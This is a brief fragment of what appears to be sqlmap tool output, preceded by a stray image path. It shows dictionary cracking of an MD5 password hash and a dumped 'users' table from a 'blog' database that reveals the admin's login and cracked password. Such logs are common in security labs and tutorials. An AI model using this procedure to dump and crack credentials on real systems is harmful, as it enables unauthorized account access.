 [12:11:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:11:29] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:11:29] [INFO] starting 4 processes
[12:11:31] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: blog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+